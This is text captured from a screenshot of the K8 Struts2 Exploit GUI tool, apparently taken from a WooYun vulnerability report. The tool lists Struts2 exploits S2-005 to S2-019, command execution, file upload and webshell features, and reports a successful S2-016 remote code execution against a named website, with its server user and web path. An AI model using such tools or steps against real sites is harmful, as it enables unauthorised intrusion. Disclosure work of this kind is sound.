 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.shwxhy.com/index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://www.shwxhy.com/index.do
Useage: S2-016
Whoami: tomcat
WebPath: /app/apache-tomcat-7.0.54/webapps/hazard/./
www.wooyun.org